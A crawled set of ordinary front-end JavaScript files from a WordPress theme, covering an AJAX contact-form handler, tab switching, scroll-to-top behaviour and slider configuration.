		var sender_name = form_el.find('input[name=sender_name]').val();
		var message = form_el.find('textarea[name=message]').val();

		if((email == '') || (sender_name == '') || (message == '') || (typeof(email) == 'undefined') || (typeof(sender_name) == 'undefined') || (typeof(message) == 'undefined')) {
			form_el.find('.return-msg').html(form_el.data('all-fields-required-msg')).fadeIn();
			return false;
		}
		
		form_el.find('.ajax-loader').fadeIn('fast');
        
        var post_data = {
            action          : 'precise_send_email_msg_via_ajax',
            email           : email,
            sender_name     : sender_name,
            message         : message
        }
        $.post(ajaxurl, post_data, function(message){
			if(message == "" || message == 'success' || (typeof(message) == 'undefined')) {
				form_el.find('.return-msg').html(form_el.data('success-msg')).fadeIn();
			}
			else {
				form_el.find('.return-msg').html(message).fadeIn();
			}
            form_el.find('.ajax-loader').fadeOut('fast');
        });
        
		return false;
	});
	
	$('.return-msg').click(function() {
        $(this).fadeOut('fast');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.vebnest.com/wp-content/themes/ainex/assets/js/tabs/tabs-style2.js?ver=1.0.0.0
body_size: 201
content:
jQuery(document).ready(function($) {

	//When page loads...
	$(".tab-content-two").hide(); //Hide all content
	$("ul.tabs-two li:first").addClass("active").show(); //Activate first tab
	$(".tab-content-two:first").show(); //Show first tab content

	//On Click Event
	$("ul.tabs-two li").click(function() {

		$("ul.tabs-two li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(".tab-content-two").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active ID content
		return false;
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://www.vebnest.com/wp-content/themes/ainex/assets/js/custom.js?ver=1.0.0.0
body_size: 1031
content:
jQuery(document).ready(function($){

    $(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
    });

    $('.scrollup').click(function(){
        $("html, body").animate({ scrollTop: 0 }, 500);
        return false;
    });

    $('.flexslider').flexslider({
    	animation: "slide"
  	});

  	$('.twitter_feeds').flexslider({
    	animation: "slide",
    	controlNav: false,
    	directionNav: false
  	});

  	$('.login_form').click(function(event) {
  		$(".header_login_form").fadeToggle("slow");
  	});

});


var tpj=jQuery;
tpj.noConflict();

tpj(document).ready(function() {

if (tpj.fn.cssOriginal!=undefined)
	tpj.fn.css = tpj.fn.cssOriginal;

	var api = tpj('.fullwidthbanner').revolution(
		{
			delay:9000,
			startwidth:1170,
			startheight:500,

			onHoverStop:"on",						// Stop Banner Timet at Hover on Slide on/off

			thumbWidth:100,							// Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
			thumbHeight:50,
			thumbAmount:3,

			hideThumbs:200,
			navigationType:"none",				// bullet, thumb, none
			navigationArrows:"solo",				// nexttobullets, solo (old name verticalcentered), none

			navigationStyle:"round",				// round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item), custom


			navigationHAlign:"center",				// Vertical Align top,center,bottom
			navigationVAlign:"bottom",					// Horizontal Align left,center,right
			navigationHOffset:30,
			navigationVOffset:-40,

			soloArrowLeftHalign:"left",
			soloArrowLeftValign:"center",
			soloArrowLeftHOffset:0,
			soloArrowLeftVOffset:0,

			soloArrowRightHalign:"right",
			soloArrowRightValign:"center",
			soloArrowRightHOffset:0,
			soloArrowRightVOffset:0,

			touchenabled:"on",						// Enable Swipe Function : on/off


			stopAtSlide:-1,							// Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
			stopAfterLoops:-1,						// Stop Timer if All slides has been played "x" times. IT will stop at THe slide which is defined via stopAtSlide:x, if set to -1 slide never stop automatic

			hideCaptionAtLimit:0,					// It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
			hideAllCaptionAtLilmit:0,				// Hide all The Captions if Width of Browser is less then this value
			hideSliderAtLimit:0,					// Hide the whole slider, and stop also functions if Width of Browser is less than this value


			fullWidth:"on",

			shadow:0								//0 = no Shadow, 1,2,3 = 3 Different Art of Shadows -  (No Shadow in Fullwidth Version !)

		});

});